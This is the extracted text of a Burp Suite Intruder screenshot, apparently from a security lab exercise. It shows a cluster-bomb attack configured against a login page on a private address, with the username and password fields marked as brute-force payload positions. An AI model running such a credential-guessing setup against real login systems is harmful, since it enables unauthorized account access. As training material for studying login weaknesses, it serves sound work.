 3. Intruder attack of http://192.168.13.35 - Temporary attack - Not saved to project file
Attack Save Columns
Results Positions Payloads Resource Pool Options
Choose an attack type
Attack type: Cluster bomb
Payload Positions
Configure the positions where payloads will be inserted, they can be added into the target as well as the base request.
Add §
Target: http://192.168.13.35 Update Host header to match target
Clear §
Auto §
Refresh
1 POST /ba_insecure_login_1.php HTTP/1.1
2 Host: 192.168.13.35
3 User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:125.0) Gecko/20100101 Firefox/125.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 50
9 Origin: http://192.168.13.35
10 Connection: close
11 Referer: http://192.168.13.35/ba_insecure_login_1.php
12 Cookie: PHPSESSID=svq57mcccti63hqhe0raou8qs4; security_level=0
13 Upgrade-Insecure-Requests: 1
14
15 login=§test-user§&password=§test-password§&form=submit